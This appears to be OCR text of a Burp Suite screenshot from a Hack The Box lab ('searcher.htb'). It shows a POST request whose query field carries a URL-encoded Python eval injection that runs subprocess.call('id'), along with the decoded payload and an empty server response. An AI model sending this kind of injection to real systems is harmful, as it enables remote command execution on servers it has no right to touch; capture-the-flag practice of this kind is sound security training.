 Request
Pretty Raw Hex \n
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 192
9 Origin: http://searcher.htb
10 DNT: 1
11 Connection: close
12 Referer: http://searcher.htb/
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 engine=Wikipedia&query=
test')%2b%73%74%72%28%65%76%61%6c%28%27%69%6d%70%6f%7
2%74%20%73%75%62%70%72%6f%63%65%73%73%3b%20%73%75%62%
70%72%6f%63%65%73%73%2e%63%61%6c%6c%28%22%69%64%22%29
%27%29%29#
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 11 Jun 2023 21:43:36 GMT
3 Server: Werkzeug/2.1.2 Python/3.10.6
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 0
6 Connection: close
7
8
Inspector
Selection 169 (0xa9)
Selected text
test')%2b%73%74%72%28%65%7
6%61%6c%28%27%69%6d%70%6f%
72%74%20%73%75%62%70%72%6f
%63%65%73%73%3b%20%73%75%6
2%70%72%6f%63%65%73%73%2e%
63%61%6c%6c%28%22%69%64%22
%29%27%29%29#
Decoded from: URL encoding
test')+str(eval('import su
bprocess; subprocess.call(
"id")'))#
Decoded from: URL encoding
test') str(eval('import su
bprocess; subprocess.call(
"id")'))#